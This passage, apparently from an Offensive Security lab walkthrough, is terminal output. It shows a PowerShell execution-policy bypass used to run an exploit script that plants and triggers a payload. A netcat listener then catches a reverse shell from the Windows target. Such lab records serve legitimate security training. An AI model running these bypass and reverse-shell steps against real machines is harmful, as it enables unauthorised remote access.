 this system. For more information, see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ C:\Windows\Temp\exploit.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess
C:\Windows\System32\WindowsPowerShell\v1.0>powershell.exe -ep bypass C:\Windows\Temp\exploit.ps1
powershell.exe -ep bypass C:\Windows\Temp\exploit.ps1
Writable location found, copying payload to C:\JavaTemp\
Payload copied, triggering...
root@Offensive-Security:/var/www/html# nc -nlvp 8082
listening on [any] 8082 ...
connect to [192.168.45.243] from (UNKNOWN) [192.168.152.66] 51717
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
OffSec™